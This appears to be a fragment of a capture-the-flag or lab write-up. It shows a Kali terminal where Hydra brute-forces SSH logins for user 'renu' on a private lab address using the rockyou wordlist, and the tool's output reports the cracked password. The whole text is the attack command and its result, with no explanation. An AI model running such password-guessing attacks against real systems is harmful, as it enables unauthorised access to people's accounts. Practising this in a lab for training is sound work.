 ┌──(charlie㉿kali)-[~]
└─$ hydra -I -l renu -P /usr/share/wordlists/rockyou.txt  10.0.2.38 -t 20 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-18 14:25:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://10.0.2.38:22/
[22][ssh] host: 10.0.2.38   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-18 14:25:48